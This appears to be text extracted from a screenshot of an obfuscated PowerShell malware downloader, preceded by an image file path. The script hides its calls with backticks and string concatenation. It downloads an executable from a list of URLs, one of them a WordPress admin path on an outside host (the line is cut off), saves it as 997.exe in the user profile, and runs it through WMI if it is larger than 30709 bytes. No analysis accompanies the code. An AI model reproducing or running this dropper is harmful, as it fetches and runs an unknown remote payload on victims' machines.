 1 [Net.ServicePointManager]::"SEc`Ur`ITY`prOtOcOl" = 'tls12, tls11, tls';
2 $ceudjuj = '997';
3 $nib=$env:userprofile+'\'+$ceudjuj+'.exe';
4
5 $choulloehcualneavwiozfeuk=.('n'+'ew-obj'+'ect') nEt.wEbclIENt;
6 $choichyichpaucchoafvaiv='http://mican.tri-comma.com/wp-admin/BmKOeycm0704/*http://defens
7 foreach($raobzeux in $choichyichpaucchoafvaiv){
8 try{
9 $choulloehcualneavwiozfeuk."DOWn`lOA`Df`iLe"($raobzeux, $nib);
10 If ((.('Get'+'-Ite'+'m') $nib)."lE`NG`Th" -ge 30709) {
11 ([wmiclass]'win32_Process')."cRe`ATE"($nib);
12 break;
13 }
14 } catch {}
15 }